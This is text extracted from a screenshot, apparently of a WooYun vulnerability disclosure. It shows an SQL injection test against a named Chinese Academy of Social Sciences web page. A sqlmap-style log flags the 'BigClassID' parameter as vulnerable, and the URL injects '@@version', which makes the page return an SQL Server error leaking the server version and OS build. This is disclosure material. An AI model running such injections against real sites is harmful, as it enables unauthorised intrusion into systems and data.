 All My Files
AirDrop
TXT
dede — bash — bash — ttys000 — 14
bash
sh
[11:16:24] [INFO] GET parameter 'BigClassID' is vulnerable. Do you want to keep testing t
bic.cass.cn/info/Arcitle_Sho
WooYun.org | 提交漏洞
Google 阅读器 (378)
md5在线查询破解,md5解密加
bic.cass.cn/info/Arcitle_Show_Ac_world.asp?BigClassName=%B4%F3%C7%A7%CA%C0%BD%E7&BigClassID=@@version
中国社会科学院
国际合作局
首 页
交流动态
机构概况
交流信息
港澳台交流
考察研究
人文社科
ENGLISH
--资料库--
※ 大千世界
[Microsoft][ODBC SQL Server Driver][SQL Server]将 nvarchar 值 'Microsoft SQL Server 2000 - 8.00.194
(Intel X86) Aug 6 2000 00:57:48 Copyright (c) 1988-2000 Microsoft Corporation Enterprise Edition on
Windows NT 5.2 (Build 3790: Service Pack 2) ' 转换为数据类型为 int 的列时发生语法错误。
您的位置是：首页->资料库->大千世界
下页 尾页 共条记录 第1页/共页
中国社会科学院国际合作局 版权所有
Copyright © 2002 - 2003 CASS.net.cn, All Rights Reserved
E-Mail:BIC@cass.org.cn
技术支持：北京华奥新科网络技术开发有限公司
www.wooyun.org